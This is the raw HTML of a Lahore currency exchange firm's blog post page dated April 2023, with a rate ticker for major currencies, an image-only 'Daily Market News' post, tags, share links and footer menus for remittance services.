</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#ffdd21" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="header_rates" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid ticker_custom vc_custom_1567405495466 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1567406176252" >
		<div class="wpb_wrapper">
			<!-- Cryptocurrency Widgets - Version:- https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/ By Cool Plugins (CoolPlugins.net) --><div style="display:none" class="ccpw-container ccpw-ticker-cont "><div  class="tickercontainer" style="height: auto; overflow: hidden;">
				<ul   data-tickerspeed="50000" id="ccpw-ticker-widget-11316"><li id="usd"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="usd" alt="usd" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"><noscript><img width="32" height="32" id="usd" alt="usd" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"></noscript></span><span class="name">US Dollar(USD)</span><span class="price">280.25</span> <span class="price">| 280.95</span></div></li><li id="gbp"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="gbp" alt="gbp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"><noscript><img width="32" height="32" id="gbp" alt="gbp" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"></noscript></span><span class="name">British Pound(GBP)</span><span class="price">376.50</span> <span class="price">| 380.60</span></div></li><li id="sar"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="sar" alt="sar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"><noscript><img width="32" height="32" id="sar" alt="sar" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"></noscript></span><span class="name">Saudi Riyal(SAR)</span><span class="price">74.95</span> <span class="price">| 75.70</span></div></li><li id="aed"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aed" alt="aed" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"><noscript><img width="32" height="32" id="aed" alt="aed" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"></noscript></span><span class="name">Emirates Dirham(AED)</span><span class="price">76.50</span> <span class="price">| 77.50</span></div></li><li id="try"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="try" alt="try" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"><noscript><img width="32" height="32" id="try" alt="try" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"></noscript></span><span class="name">Turkish Lira(TRY)</span><span class="price">6.00</span> <span class="price">| 7.50</span></div></li><li id="eur"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="eur" alt="eur" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"><noscript><img width="32" height="32" id="eur" alt="eur" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"></noscript></span><span class="name">EURO(EUR)</span><span class="price">326.70</span> <span class="price">| 330.00</span></div></li><li id="rmb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="rmb" alt="rmb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"><noscript><img width="32" height="32" id="rmb" alt="rmb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"></noscript></span><span class="name">Chinese Yuan(RMB)</span><span class="price">41.00</span> <span class="price">| 42.50</span></div></li><li id="jpy"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="jpy" alt="jpy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"><noscript><img width="32" height="32" id="jpy" alt="jpy" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"></noscript></span><span class="name">Japanese Yen(JPY)</span><span class="price">1.75</span> <span class="price">| 1.79</span></div></li><li id="aud"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aud" alt="aud" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"><noscript><img width="32" height="32" id="aud" alt="aud" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"></noscript></span><span class="name">Australian Dollar(AUD)</span><span class="price">187.25</span> <span class="price">| 192.00</span></div></li><li id="cad"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="cad" alt="cad" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"><noscript><img width="32" height="32" id="cad" alt="cad" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"></noscript></span><span class="name">Canadian Dollar(CAD)</span><span class="price">201.00</span> <span class="price">| 206.00</span></div></li><li id="thb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="thb" alt="thb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"><noscript><img width="32" height="32" id="thb" alt="thb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"></noscript></span><span class="name">Thailand Baht(THB)</span><span class="price">9.20</span> <span class="price">| 9.75</span></div></li><li id="tt"><div class="coin-container"><span class="name">TT/DD</span><span class="price">291.50</span> </div></li><li id="IB"><div class="coin-container"><span class="name">Inter Bank</span><span class="price">279.95</span> </div></li></ul></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
</div>        </div>
    </header><!-- **Header - End ** -->

    <!-- ** Breadcrumb ** -->
    <section class="main-title-section-wrapper default">  <div data-bg="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/Breadcrumb.jpg" class="main-title-section-bg rocket-lazyload" style=' background-position: center center; background-size: initial; background-repeat: no-repeat; background-attachment: scroll; background-color:#ffffff;'></div>  <div class="container">  	<div class="main-title-section"><h1>DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan</h1></div><div class="breadcrumb"><a href="https://www.linkexchange.com.pk/">Home</a></div>  </div></section><!-- ** Breadcrumb End ** -->

</div><!-- ** Header Wrapper - End ** -->
<!-- **Main** -->
<div id="main">

    <!-- ** Container ** -->
    <div class="container">
        <!-- Primary -->
        <section id="primary" class="content-full-width">
    <article id="post-20376" class="blog-entry post-standard post-20376 post type-post status-publish format-standard has-post-thumbnail hentry category-daily tag-best-currency-exchange-rates tag-currency-exchange tag-currency-exchange-in-pakistan tag-dollar-rate-in-pk tag-live-currency-rates-in-pakistan tag-money-exchanger tag-ria-euro-to-pkr">
    	
	<!-- Featured Image -->
	<div class="entry-thumb">		    <a href="https://www.linkexchange.com.pk/daily-market-news-451/" title="Permalink to DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan"><img width="1080" height="906" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20906'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Omni dukan" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2.jpg 1080w, https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-300x252.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-600x503.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-1024x859.jpg 1024w, https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-768x644.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-1536x1288.jpg 1536w" data-lazy-sizes="(max-width: 1080px) 100vw, 1080px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2.jpg" /><noscript><img width="1080" height="906" src="https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2.jpg" class="attachment-full size-full wp-post-image" alt="Omni dukan" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2.jpg 1080w, https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-300x252.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-600x503.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-1024x859.jpg 1024w, https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-768x644.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-1536x1288.jpg 1536w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></a></div>
	<!-- Featured Image -->

	<!-- .entry-details -->
	<div class="entry-details">
	  <!-- .entry-meta -->
	  <div class="entry-meta">			  <p class=" category"><i class="zmdi zmdi-device-hub zmdi-hc-fw"> </i> <a href="https://www.linkexchange.com.pk/category/daily/" rel="category tag">Daily</a></p>
		  <div class="entry-title">
              <!-- <h4><a href="https://www.linkexchange.com.pk/daily-market-news-451/" title="Permalink to DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan">DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan</a></h4> -->
          </div>

		  <div class="entry-info">
			  <div class="author "><i class="zmdi zmdi-account-box zmdi-hc-fw"> </i> <a href="https://www.linkexchange.com.pk/author/navicoads786/" title="View all posts by Ali Raza">Ali Raza</a></div>

			  <div class="date "><i class="zmdi zmdi-calendar zmdi-hc-fw"> </i>April 18, 2023</div>

			  <div class="comments "><span><i class="zmdi zmdi-comment-list zmdi-hc-fw"> </i>comments off</span></div>

			  				  <div class="views"><i class="zmdi zmdi-eye zmdi-hc-fw"> </i> 754 Views </div>
              
			                    <div class="likes dt_like_btn">
                      <i class="zmdi zmdi-favorite-outline zmdi-hc-fw"> </i>
                      <a href="#" data-postid="20376" data-action="like">
                          <i>0</i>
                          <span>Likes</span>
                      </a>
                  </div>
              		  </div>
	  </div><!-- .entry-meta -->

	  <div class="entry-body">
		 <p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-20379" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20252'%3E%3C/svg%3E" alt="" width="300" height="252" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-300x252.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-600x503.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-1024x859.jpg 1024w, https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-768x644.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-1536x1288.jpg 1536w, https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2.jpg 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-300x252.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-20379" src="https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-300x252.jpg" alt="" width="300" height="252" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-300x252.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-600x503.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-1024x859.jpg 1024w, https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-768x644.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2-1536x1288.jpg 1536w, https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p>
		 	  </div>

	  <!-- Category & Tag -->
	  <div class="entry-meta-data">
		 <p class='tags '><span>Tag List</span> <a href="https://www.linkexchange.com.pk/tag/best-currency-exchange-rates/" rel="tag">best currency exchange rates</a> <a href="https://www.linkexchange.com.pk/tag/currency-exchange/" rel="tag">Currency Exchange</a> <a href="https://www.linkexchange.com.pk/tag/currency-exchange-in-pakistan/" rel="tag">currency exchange in pakistan</a> <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pk/" rel="tag">dollar rate in pk</a> <a href="https://www.linkexchange.com.pk/tag/live-currency-rates-in-pakistan/" rel="tag">live currency rates in pakistan</a> <a href="https://www.linkexchange.com.pk/tag/money-exchanger/" rel="tag">Money Exchanger</a> <a href="https://www.linkexchange.com.pk/tag/ria-euro-to-pkr/" rel="tag">ria euro to pkr</a></p>	  </div><!-- Category & Tag -->

      <!-- Share -->
      <div class="share"><span>Share: </span><ul class="dt-share-list"><li><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.linkexchange.com.pk%2Fdaily-market-news-451%2F&amp;t=DAILY+MARKET+NEWS+Currency+%26%23038%3B+Money+Exchange++in+Lahore+Pakistan" class="fa fa-facebook" target="_blank"></a></li><li><a href="http://twitter.com/share?text=DAILY+MARKET+NEWS+Currency+%26%23038%3B+Money+Exchange++in+Lahore+Pakistan&amp;url=https%3A%2F%2Fwww.linkexchange.com.pk%2Fdaily-market-news-451%2F" class="fa fa-twitter" target="_blank"></a></li><li><a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.linkexchange.com.pk%2Fdaily-market-news-451%2F" class="fa fa-google-plus" target="_blank"></a></li><li><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.linkexchange.com.pk%2Fdaily-market-news-451%2F&media=https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2.jpg" class="fa fa-pinterest" target="_blank"></a></li></ul></div><!-- Share -->

	  	</div><!-- .entry-details -->    </article>

		<div class="dt-sc-clear"></div>
		<!-- ** Comment Entries ** -->
		<section class="commententries">
			
<div id="comments" class="comments-area">
	    
	
    </div><!-- .comments-area -->		</section>        </section><!-- Primary End -->    </div>
    <!-- ** Container End ** -->
    
</div><!-- **Main - End ** -->    
    
        <!-- **Footer** -->
        <footer id="footer">
            <div class="container">
            <p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid cs-footer-newsletter"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"></div></div></div><div class="cs-newsletter wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid dt-sc-dark-bg dt-skin-secondary-bg cs-footer-spacing vc_column-gap-25 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1519728463304-d832f9d4-075f" class="dt-logo-container logo-align-left vc_custom_1557748316070">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="202" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20202%20104'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" /><noscript><img width="202" height="104" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" /></noscript></a></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"  style=" text-align:left; "><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1751884157544 address_footer" >
		<div class="wpb_wrapper">
			<div>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:+923205430582">+92320 5430582</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:0800-78610">0800-78610</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:042-111-546-511">042-111-546-511</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-headset"></i> : <a href="tel:03041119933">0304-111-99-33</a></p>
<p style="margin-bottom: 5px;"><i class="fas fa-envelope"></i> : <a href="mailto:info@linkexchange.com.pk">info@linkexchange.com.pk</a></p>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1519811740570 vc_row-has-fill"><div class="footer_menu wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1520503125543"><div class="wpb_wrapper"><div id="dt-1519731695348-8f0e6634-c7ea" class="dt-custom-nav-wrapper  vc_custom_1737985345055 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-22-container"><ul id="menu-footer-22" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21117"><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Currency Rate in Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21119"><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>USD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21123"><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>SAR to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21130"><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AED to pkr</span></a><span class="divider"></span></li>
<li id="menu-item-21122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21122"><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>British Pound to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34163"><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AUD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34164"><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Chinese Yuan to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34165"><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Canadian Dollar to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34166"><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>South African Rand to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34167"><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Afghani to PKR</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1698469811537"><div class="wpb_wrapper"><div id="dt-1698468228276-56174bc0-77ac" class="dt-custom-nav-wrapper  vc_custom_1698469858956 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-11-container"><ul id="menu-footer-11" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21109"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-services-in-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Telegraphic Transfer</span></a><span class="divider"></span></li>
<li id="menu-item-21105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21105"><a href="https://www.linkexchange.com.pk/western-union-remittance-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Western Union Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21106"><a href="https://www.linkexchange.com.pk/ria-banking-money-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>RIA Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21107"><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Money Gram Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21116"><a href="https://www.linkexchange.com.pk/money-transfer-from-pakistan-to-uae/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UAE</span></a><span class="divider"></span></li>
<li id="menu-item-21110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21110"><a href="https://www.linkexchange.com.pk/international-money-wire-transfer-from-pakistan-to-uk/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UK</span></a><span class="divider"></span></li>
<li id="menu-item-21114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21114"><a href="https://www.linkexchange.com.pk/tansfering-money-from-pakistan-to-usa/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From USA</span></a><span class="divider"></span></li>
<li id="menu-item-34168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34168"><a href="https://www.linkexchange.com.pk/send-money-from-turkey-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Turkey</span></a><span class="divider"></span></li>
<li id="menu-item-34169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34169"><a href="https://www.linkexchange.com.pk/send-money-from-china-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From China</span></a><span class="divider"></span></li>
<li id="menu-item-34170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34170"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-from-pakistan-to-australia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Australia</span></a><span class="divider"></span></li>
<li id="menu-item-34181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34181"><a href="https://www.linkexchange.com.pk/send-receive-money-pakistan-saudi-arabia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Saudi Arabia</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1698468457327-f9336645-1045" class="dt-custom-nav-wrapper  vc_custom_1698469677210 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-quick-links-2-container"><ul id="menu-quick-links-2" class="custom-sub-nav dt-custom-nav"><li id="menu-item-19982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19982"><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>About us</span></a><span class="divider"></span></li>
<li id="menu-item-19983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19983"><a href="https://www.linkexchange.com.pk/services-currency-exchange-telegraphic-dd-jazz-cash/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Service</span></a><span class="divider"></span></li>
<li id="menu-item-11838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838"><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Complaint</span></a><span class="divider"></span></li>
<li id="menu-item-11336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11336"><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Contact Us</span></a><span class="divider"></span></li>
